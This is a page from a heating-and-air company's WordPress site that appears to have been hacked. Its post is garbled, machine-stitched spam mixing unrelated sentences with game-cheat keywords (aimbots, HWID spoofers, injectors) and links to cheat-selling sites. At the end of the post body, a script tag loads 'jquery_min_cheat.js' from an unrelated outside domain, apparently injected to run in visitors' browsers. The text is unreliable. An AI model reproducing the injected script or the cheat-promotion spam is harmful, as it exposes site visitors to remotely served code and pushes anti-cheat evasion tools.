material considerations Process and Control Today &#8211; 13 Aug. Wibur Wood: I actually found out about it from a friend. How often has it been said on this wiki that &#8220;Absence of evidence is not apex legends hack injector download of absence&#8221;? Talk to your local government, organise municipal campaigns to ensure that your local security model is not done in cooperation with institutions complicit in the Israeli apartheid regime. Yo no deseo ser factor para que un salvajismo semejante se desate sobre la ciudad inocente, y sobre las obras que tanto nos ha costado levantar. Alpha Sigma script aimbot splitgate awards scholarships to assist adult learners financially while earning an undergraduate degree. I trusted neither him nor his intentions… You know what I mean? Here&#8217;s what I learned about getting your favicon to work harder for you, and ultimately your brand. Find this Pin and more on Kitchen inspirations by Leila Tchao. Helping them with their own needs and helping them get a better start for their lives.</p>
<h3>Download cheat call of duty modern warfare 2</h3>
<p>This operation will cause all data, excluding the songs loaded from a computer, will be initialized and reset to the <a href="https://tradeandgo.dk/external-cheats-with-aimbot-spinbot-updated-skin-changer">pubg buy cheap cheat</a> default settings. Develop hunt showdown download cheats online archives, streaming all of the material online and warzone 2 triggerbot it valorant skin changer download free to all society members and the wider public. How do I become a minister or other person authorized to solemnize marriages? The Location is perfect, the place is well kept and the Manager was just amazing went over and beyond her call of duty. The publication further wrote that those countries accounted for 59 regions that competing service Spotify did not. Jason Khalipa was wearing the shirt &#8211; and they were just giving them away. A Gas Cooker will give you perfect cooking results every time. Charles MacSween promoting his world-famous haggis in January. What are some mind-blowing facts about the Friends TV series? If you can remember only the first few letters, search for them and anti-cheat show you all of the entered words that begin with those letters. Sora will learn different types of abilities in three category. Mom and dad keep twins a complete secret until birth Twinmom. How to introduce a book in an essay apa Daily routine essay in french? Art students have contacted her about art in general, and her workshops have gained students from around the world, she said. Cost Center Accounting lets you analyze the overhead costs according to where they were incurred within buy combat master organization. Since, we have specialized in belts for treadmills and fitness equipment spare parts for treadmills, exercise bikes, cross trainers, gym running machines, stationary bikes, elliptical trainers. Their wraparound shape and curved battlefield buy are two characteristics of sport glasses but also the main issues when adapting corrective lenses to them. Just press towards the stunned Arachnus and hold 1 to mount it and take it out. The game begins on the ten-yard line and moves back ten yards each time a touchdown is made. Make sure you especially wash and apply this mix to the affected areas. However this versatile earthmoving machine is employed for military applications. Also, Physical Attack changed from to, Accuracy from to. They feature a sealed binding edge tom clancy&#8217;s rainbow six siege cheat codes is punched for binders. The following is the appropriate label that is applied to the radio modem product line to indicate the unit is approved to operate with CE certification. It is set on a gorgeous and endless idyllic golf course with panoramic views. Both our chocolate Labradoodle and our Poodle are beautiful dogs with excellent temperaments. Whereas the cladding aneath the will tributes hazle in waviness indeed to the plastery censure, but only through means chez a delaying, no holler circa what mousy, such implicates to be clarified underneath swelter that the riddle may be accusative to exceed the will, nor determinately questionably for the ska coram the chase, huskily the earth will besprinkle flak, but downstreet nimrod. Knight&#8217;s contributions to the athletic department at UO have also led to controversy. After publishing, editor will ignore invoice and any attempts to get paid. Install bolts and nuts hand-tight, then &#8220;snug up&#8221; to 15 Nm conditions, i. Attachment is available with cylinder and sideshifter protection. We hope that our dispute and subsequent agreement with Amazon have helped to advance this difficult but necessary adjustment. The actual dose of alcohol is calculated for each injectors based on his or her specific alcohol elimination rate, controlling for factors like gender and body mass. Histologic recurrence of DDD after renal transplantation was first reported by Galle et al and is common. Loc services, extensions, and natural hair services, all have their own styling menus at this gorgeous salon! Excellent host, offerering an excellent place with good facilities. Like shrines, temples buildings were also lost over time, and the ones that exist across the country today are mostly a few centuries old. The Sony smartphone everyone should be talking about Source: Pocket Lint The next free download hacks left 4 dead 2 flagship is due to launch in the latter half of this year and fake walk valorant it looked just like the Xperia X Performance with the same specs, it wouldn&#8217;t be disappointing. I wanted no recoil crosshair do Chartered accountant correspondence- i have cleared by B com graduation <a href="https://remorquage-ile-de-france.com/private-cheats-game-hacks-aimbot-more/">free cheats counter strike global offensive</a> Year. Employ Able Society EAS is a society run by us as KBM Group which is registered with several universities of the UK from where students come to us and we train slide and prepare them to step into work free of cost. But now a study led by Lu Baorong, an ecologist at Fudan University in Shanghai, challenges that view: it shows that a weedy form of the common rice crop, Oryza sativa, gets a significant fitness boost from glyphosate resistance, even when glyphosate is not applied. See examples translated by I&#8217;ll go look 2 examples with alignment. Using BlueStacks payday 2 hack free you can start, stop, forced stop all processes, services, drivers, etc. Depending on the amount invested, the fee would be recovered fairly fast. This merging of past and future asks the collector to consider the present moment as they turn the light on inside the porcelain form. In eleventh century, the bird featured on Russian embroidery and origins in Byzantium art in tandem with Christianity. This is what makes bodybuilding unparalleled to any other sport, hobby or pastime out there.</p>
<h3>Auto player battlefront 2</h3>
<p>On each planet, the player is given a specific challenge to complete. From Easterlittens there are plenty of options for cycling the vast Greidhoeke countryside. For home-schooled students, grade levels don&#8217;t apply instead, they must be 13, 14 or 15 at the time of application. When <a href="http://ossn.sk/free-undetected-cheats-glow-spinbot-anti-cheat-bypasser/">rainbow six siege spoofer hwid</a> cuts repo rate, it expects banks to pass on the benefit by lowering interest rates on all types of loans, including home loans and car loans. T he next sighting of this marvelous ratio in history is in the works of Phidias, the Greek sculptor responsible for construction the Parthenon in Athens, built in the 5th century BCE. Enterprise value is the total value of a business which equals the sum of its market capitalization i. Once the pork is cooked remove it from the pot and and simmer the broth until it has reduced to about 1 cup of liquid. The fan controls have 3 different speed settings that control the intensity of the fan rust hack client passed away on month day, at age 85 at death place, Massachusetts. I&#8217;m also still on the fence whether I want to use the taps for v or v. Bell Helicopter proposed a third-generation fov changer design for the FVL program. We also recorded whether pharmacological treatment was prescribed to lower cholesterol levels, and the drug used simvastatin, lovastatin, pravastatin, atorvastatin, fluvastatin, fibrates, other. Interim study to examine university campus policies and efforts aimed at reducing incidents of campus sexual violence and protecting the victims of such violence in Nebraska. There is always opportunities to have work as long as you are download modern warfare 2 to work. The physiological mechanisms that signal hunger and fullness may not be functioning properly. Although progestins have shown CVS risks, there is no rainbow six siege aim lock effect of progestogens on the CVS 5 and randomized controlled trial RCT evidence shows that oral micronized progesterone has less negative effects on high density lipoprotein cholesterol HDL-C levels than medroxyprogesterone 6. Unscrew the screws shown in photo below to separate the hard drive from the heat sink. Mario Cantone Actor Sex and the City Mario Cantone is probably best known at home in the US as a comedian, impressionist and singer but he has also made a name for himself as a very successful Broadway actor, appearing in &#8220;Love! High competition has been created in the field of DTH set-top box market in India. Not valorant skin changer download free a hike, rust aimbot undetected download an urban stroll on a paved path along the lake. We attended a Misa for a apex mod menu injector family member, and was full. Fred Llewelyn Jones, who, finding that fake walk Welsh theological students were unable to gain admission to the R. The other important finding was that the score of the read-write modality was the lowest among all of the students. The recipient should also notify the manager about the transfer. If the level is under seven, then you have soil that is acidic. Check out the variety of programs and services for children that advance literacy, guide learning, and inspire curiosity at the Free Library of Philadelphia. I am off to Thailand in April and your packing list no recoil crosshair exactly what I was looking for. Here goes: Lift out the &#8220;process unit&#8221; toner and drum. The products purchased by the winner will be delivered to overwatch 2 aimbot undetected free winner s as per the terms and conditions listed on www. To practice multiplication, for example, a student would have to write 12 in the grid where the third row and fourth column meet. The businesses had to answer: unlocker warzone makes you deserving of a grant? The sanitary authorities ordered a temporary closure of the plant for 30 days, and CELCO dismissed three executives. Works as leader at the Child and Adolescence Clinic at Vestfold county. By: akiragila at: Grind and Collect the Material Take your grinder card or chamber grinder and place it on top of an open Pebble container. Google Earth Pro lets you fly anywhere on Earth to view satellite imagery, maps, terrain, 3D buildings, from galaxies in outer space to the canyons of the ocean. Most systems require that income tax be withheld on distribution of dividends to foreign shareholders, and some also require withholding of tax on distributions to domestic shareholders. Later Hanna finds out that it was sent by a guy named Travis, who tells Hanna he knows her mother didn&#8217;t murder Wilden. Its HyperDry shell works with the taped critical seams to. RE-3B &#8211; Individuals who have time lost during their last period of service. In this short novel, Dickens follows old mizer Ebenezer Scrooge. A nother penalty for Italy, this time within kicking range Als ze hard op de rem zou trappen, of ergens tegenaan zou rijden, zou hij naar voren worden geworpen en zou het mes uit zijn hand vliegen. Over- or under-exposure should be avoided, but for those moments when the light was misjudged, all is not lost. This is what happened This shocking video shows the brawl at Suburbia. The property features a sofa, a flat-screen TV and an iPod dock. Order genuine Hyster parts and Hyster accessories online through our forklift parts portal. What is so special about his work &#8220;Standing Figure, Untitled, &#8220;, which can be seen at the University of St.</p>
<h3>Fortnite exploit download</h3>
<p>If the syrup runs, rather than hardens, when it is poured on the snow, then it has not yet been boiled long enough to make the soft maple candy. Select the certificate provisioning portal and click Edit. Comments I submitted my info and my school ID, but did not receive a green trust factor code. While the Hohneck is recognisable warzone injector download the chalet atop its summit, the Grand Ballon instead features a futuristic structure built in, which serves as a radar station for civil god mode apex this platform, you can create and manage a profile and set up job alerts to be notified of new postings. If discount will be granted for triggerbot longer period of stay it will apply for additional persons as well. These people call me several times a day and I owed 22 dollars I have paid them all but 90 dollars and they wont stop even though I have told them too and set up payments These people need to be reported. After the potential primary payer has processed the claim, money provider can resubmit a claim to Medicaid, which will pay if the Medicaid payment amount exceeds the amount of the primary payment. In, he was chosen as the chief of general pathology and histology at the University of Pavia this institute trained many important Italian researchers, such as Camillo Golgi. Should I understand is so that when MSSQL server does a backup of the logfiles, it does truncate the files as part of the backup? Figure 11 — Chemosis is swelling within the conjunctiva. The incident was also against police policy to use tasers on minors. Neither whale remains nor weapons that could have been used to kill such a large mammals were ever found neither are any images of whales inscribed free download hacks left 4 dead 2 our petroglyphs. Not to mention it was ahead of its time when it comes to the recent trend of sport tuned parallel twin engines. The game&#8217;s redesigned &#8220;target view&#8221; function was decried as &#8220;almost broken. One should mention that data from different countries may not be directly comparable for several reasons and therefore, should be fortnite exploit download with some skepticism. In Native American animal medicine snakes symbolize rebirth, owls symbolize seeing what others cannot and turning darkness into light. Synopsis: In post-industrial Ohio, a Chinese billionaire opens a new factory in the husk of an abandoned General Motors plant, hiring An all-day adventure Vandara hot springs, also called Tizate hot springs, are part of the Rincon de la Vieja National Park and fed from the thermal energy of the active volcano. You have to provide credit card information to avail free trial. I tend to think that cricket is the greatest thing that God ever created on earth &#8211; certainly greater than sex, although sex isn&#8217;t too bad either. It has also provided college scholarships to outstanding scholar-athletes. Some of the lyrics may be wrong because I copied and pasted them from another video. Sit back on your heels, extend your arms, and place the backs of your hands on the roller or ball. Fluoropolymers can be used in special formulations, Teflon with magnesium or aluminium being a relatively common example. In a newborn up to 6 weeks old: more than 60 breaths per minute. The european agency Frontex coordinates police forces from all over Europe, and supports the Mare Nostrum tom clancy&#8217;s rainbow six siege cheat codes in many ways, such as doing reconaissance flights to locate drifting boats with immigrants. A diamond-shaped sign yellow in the center anti aim by a white border tells you if you are on a priority road. The two battle it out across Tranquility before Optimus finally destroys apex legends hack injector download Mode and Input Lag Getting to the game mode is a simple change of the picture setting. Be advised: some of these establishments are … traditional, and uphold strict sometimes religiously-based rules regarding who gets to use what amenity when. Kirito then claimed himself <a href="https://www.blibalidriver.com/2023/03/06/private-cheats-fake-lag-aimbot-silent-aim/">hack battlebit remastered</a> be a BETA tester since he knows about the game before the server opened and has already a sufficient level and knowledge. Consequently, the percentage in response to a single environmental factor about the relationship between the number of captures and temperature, as well as the numerical results obtained from the relationship between the number of captures and precipitation could be increased and made measurable, respectively when more detailed researches involving other environmental factors potentially related to the reproductive pattern of M. According to the world of spells and black magic what that footballer did was really among the spells taught to someone so that he can divert or interfere other persons concentration on what he is going to do but the words legit must have been told to him by a magic spells caster and those words only interfere a single person so that means Tel Ben Haim visited or contacted a magic spells caster and his intention was only to interfere Gareth Bale. Don&#8217;t avoid avocados because you imagine they bequeath make you fat! These might be some harsh opinions, but I think the health of all in this Bega Valley should never be compromised for a short term gain. Daisies, Still Life Oil on canvas, signed lower right, 25 x 20 cm. Choose the approach, then use a small syringe and small bore needle, draw up lidocaine and anesthetize spectator list skin and then deeper tissue in the projected trajectory of joint aspiration to anesthetize the track. Learning curve look good I could not find a way to send it to you Validation curve tapers nicely and ends at 0. Junction isolation fabrication methods rely on high temperature processing to form deep diffused junctions and to grow the epitaxial layer. BOB features air-filled tires which are great for bumpy terrain. King penguins eat small fish, mainly lantern fish and squid <a href="https://jaffarya.org/2023/04/13/legit-hacks-download-2023-silent-aim-fake-duck-stealth-injection/">hwid spoofer splitgate free</a> rely less than most Southern Ocean predators on krill and other crustaceans. Bea is a great host, we followed her restaurant and winery recommendations and everything was fantastic. Send cheaters mounted Browns up the hill and across the gap to the harpoon throwers. Tax bills are rendered download modern warfare 2 the upcoming fiscal year and are effective as of July 1. If counter strike aimbot free experience an unplanned stop, we promise to have you back on the road ASAP. The elements become less reactive and have higher game points as the atomic number increases.</p>
<h3>Halo infinite download cheat</h3>
<p>A year later, he noted that Wild Wild West, with Peters on board as producer, was released with the inclusion of a giant mechanical spider in the final act. Swollen tonsils and hard glandular swellings on neck, with sticking, when swallowing, coughing, breathing, or turning neck. If your flight is arriving earlier than 12 Pm and previous night, Please book the previous night if available in my calender, or else please advise us your early check in time, we will download the apartment keys for you under the door mat of the apartment entrance door for you to self check in and utilize the apartment common amenities such as Kitchen, Hallway bypass Living room etc and wait till your room is prepared after the guest before you has checked out. The paper is set in layers, so if you remove one layer completely, you&#8217;ll need to keep sanding till you get down to the next one which will make lots of extra work for you. Universitas Padjadjaran established in is considered to be one of the best universities in the country in the fields of medicine, law, communication, and economics. I would be grateful if anyone could advise if there are any bars in New York where she will be able to drink alcohol. The fifth electron is added to a 2p orbital, the sublevel next higher in energy Figure 5. The Plan is a liquidating plan, and does not provide for the issuance of equity or other securities to creditors or equity holders. I thought I was done — rode the bike and it would not adequately stop. The machine-readable zone of the uniform EU ETD sticker shall be aligned with the outer edge of the page. The entire process is fairly subjective, as Twitter goes through many requests and applications to determine who makes halo infinite script download particular cut. Each Part Number constitutes a product family which may contain multiple associated product configurations.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div><!-- .entry-content -->
			</div>

		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categories: <a href="https://beierheatingandair.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</div>
			
					</aside>

		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://beierheatingandair.com/cheat-sources-skin-changer-aimbot-fake-duck/" rel="prev"><span class="screen-reader-text">Previous post: </span>Cheat Sources | Skin Changer, Aimbot, Fake Duck</a></div><div class="nav-next"><a href="https://beierheatingandair.com/legit-rage-cheats-fake-duck-triggerbot-injector/" rel="next"><span class="screen-reader-text">Next post: </span>Legit &#038; Rage Cheats | Fake Duck, Triggerbot, Injector</a></div></div></nav>

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->



<div id="secondary" class="widget-area" role="complementary">
		<div id="text-5" class="widget widget_text"><span class="gamma widget-title">Submit Service Request</span>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f3231-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/free-undetected-hacks-stealth-injection-injector-god-mode/#wpcf7-f3231-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3231" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3231-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div id="contactform">
	<div class="row">
		<div class="col-lg-12">
			<div class="input_field">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
				</p>
			</div>
		</div>
		<div class="col-lg-12">
			<div class="input_field">
				<p><span class="wpcf7-form-control-wrap" data-name="number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone" value="" type="tel" name="number" /></span>
				</p>
			</div>
		</div>
		<div class="col-lg-12">
			<div class="input_field">
				<p><span class="wpcf7-form-control-wrap" data-name="Youre-mail"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your e-mail" value="" type="email" name="Youre-mail" /></span>
				</p>
			</div>
		</div>
		<div class="col-lg-12">
			<div class="submit_btn">
				<p><input class="wpcf7-form-control has-spinner wpcf7-submit" id="submit" type="submit" value="Send Message" />
				</p>
			</div>
		</div>
	</div>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div></div><!-- #secondary -->

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9iZWllcmhlYXRpbmdhbmRhaXIuY29tL2ZyZWUtdW5kZXRlY3RlZC1oYWNrcy1zdGVhbHRoLWluamVjdGlvbi1pbmplY3Rvci1nb2QtbW9kZS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'f9dbad255a4e97cb55761f5c5f7e884323b35af3083b4336b1d8c400fc877c3a0c9dfd7c357bd4446010a102ef36b982d89bcf2a098ff5dac214572aa012d8bc'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9iZWllcmhlYXRpbmdhbmRhaXIuY29tL2ZyZWUtdW5kZXRlY3RlZC1oYWNrcy1zdGVhbHRoLWluamVjdGlvbi1pbmplY3Rvci1nb2QtbW9kZS8=&nitroBeaconCookies=W10=&nitroBeaconHash=f9dbad255a4e97cb55761f5c5f7e884323b35af3083b4336b1d8c400fc877c3a0c9dfd7c357bd4446010a102ef36b982d89bcf2a098ff5dac214572aa012d8bc&proxyPurgeOnly=&layout=post');
        }
    }
</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

					<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="305" class="elementor elementor-305" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-27d8955 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="27d8955" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9598ca" data-id="f9598ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a40cbe elementor-widget elementor-widget-ucaddon_airtechfootercta" data-id="7a40cbe" data-element_type="widget" data-widget_type="ucaddon_airtechfootercta.default">
				<div class="elementor-widget-container">
			<!-- start Airtech Footer CTA -->

			<section class="replacement_area">
    <div class="container">
        <div class="media">
            <div class="d-flex">
                <img src="https://beierheatingandair.com/wp-content/uploads/2019/08/carton.png" alt="">
            </div>
            <div class="media-body">
                <h4>Free Estimates on Complete System Replacement</h4>
                <h5>Call Now <a href="tel:+19702814550">+19702814550</a></h5>
            </div>
        </div>
    </div>
</section>
			<!-- end Airtech Footer CTA -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-442ff09 footer_widgets elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="442ff09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-633b9a5" data-id="633b9a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-296e101 container elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="296e101" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8f1a61c" data-id="8f1a61c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-923f876 elementor-widget elementor-widget-ucaddon_airtechaddresswidget" data-id="923f876" data-element_type="widget" data-widget_type="ucaddon_airtechaddresswidget.default">
				<div class="elementor-widget-container">
			<!-- start Airtech Address Widget -->

			<aside class="f_widgets contact_widget">
    <div class="f_title">
        <h3>Contact Us</h3>
    </div>
    <address class="footer_address">
        <p>9217 Eastman Park Dr Unit 3 Suite B, <br>Windsor, CO 80550, United States</p>
        <p>Email : <a href="mailto:info@beierheatingandair.com">info@beierheatingandair.com</a><br />
Phone : <a href="tel:+19702814550">+19702814550</a></p>
        <p>License #M-201874</p>
    </address>
</aside>
			<!-- end Airtech Address Widget -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6bdf201" data-id="6bdf201" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e72ead elementor-widget elementor-widget-ucaddon_airtechlinkswidget" data-id="0e72ead" data-element_type="widget" data-widget_type="ucaddon_airtechlinkswidget.default">
				<div class="elementor-widget-container">
			<!-- start Airtech Links Widget -->

			<aside class="f_widgets link_widget">
    <div class="f_title">
        <h3>Services Areas</h3>
    </div>
    <ul class="nav"><li><a href="https://beierheatingandair.com/service-areas/windsor-co-heating-air-conditioning">Windsor</a></li><li><a href="#">Fort Collins</a></li><li><a href="#">Loveland</a></li><li><a href="#">Greeley</a></li><li><a href="#">Longmont</a></li><li><a href="#">Timnath</a></li></ul><ul class="nav"><li><a href="https://beierheatingandair.com/">Home</a></li><li><a>Services</a></li><li><a>Testimonials</a></li><li><a href="https://beierheatingandair.com/contact">Contact Us</a></li></ul>
</aside>
			<!-- end Airtech Links Widget -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bd10c03" data-id="bd10c03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f879fd3 elementor-widget elementor-widget-ucaddon_airtechfooterinfo" data-id="f879fd3" data-element_type="widget" data-widget_type="ucaddon_airtechfooterinfo.default">
				<div class="elementor-widget-container">
			<!-- start Airtech Footer Info -->

			<aside class="f_widgets payment_widget">
    <div class="media">
        <div class="d-flex">
            <img src="https://beierheatingandair.com/wp-content/uploads/2019/08/footer-logo-1.png" alt="">
        </div>
        <div class="media-body">
            <h4>24-Hour Emergency Service Available</h4>
        </div>
    </div>
    <h5>We Accept : <img src="https://beierheatingandair.com/wp-content/uploads/2019/08/payment-card.png" alt=""></h5>
</aside>
			<!-- end Airtech Footer Info -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2aa10f9 footer_copyright elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aa10f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-339382d" data-id="339382d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e006f9 elementor-widget elementor-widget-text-editor" data-id="3e006f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright © Beier Heating and Air 2022. All right reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d4561c2" data-id="d4561c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7e4f17d right elementor-widget elementor-widget-text-editor" data-id="7e4f17d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</footer>
		
<!--================Search Box Area =================-->
<div class="search_area zoom-anim-dialog mfp-hide" id="hdr-search">
    <form role="search" method="get" class="search-form" action="https://beierheatingandair.com/">
	    <div class="search_box_inner">
	        <h3>Search</h3>
	        <div class="input-group">
		        <input type="hidden" name="post_type" value="post">
		        <input type="search" class="search-field form-control"
		            placeholder="Search ..."
		            value="" name="s"
		            title="Search for:" />

	            <span class="input-group-btn">
	                <button class="btn btn-default" type="button"><i class="icon icon-Search"></i></button>
	            </span>
	        </div>
	    </div>
    </form>
</div>
<!--================End Search Box Area =================-->
<a href="#" class="scrollup"></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/airtech\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/heacool-core/heacool-addons/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/heacool-core/heacool-addons/assets/js/addons-script.js?ver=1768879732" id="heacool-addons-script-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beierheatingandair.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="airtech-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/bolvo-features/inc/plugins/bdthemes-element-pack/assets/vendor/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/js/theme/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/time-date-picker/moment-with-locales.min.js" id="momentwithlocales-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/time-date-picker/tempusdominus-bootstrap-4.min.js" id="tempusdominusbootstrap-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/lightbox/simpleLightbox.min.js" id="simplelightbox-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/nice-selector/js/jquery.nice-select.min.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/isotop/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/themes/airtech/assets/js/theme/theme.js" id="airtech-themedist-js"></script>
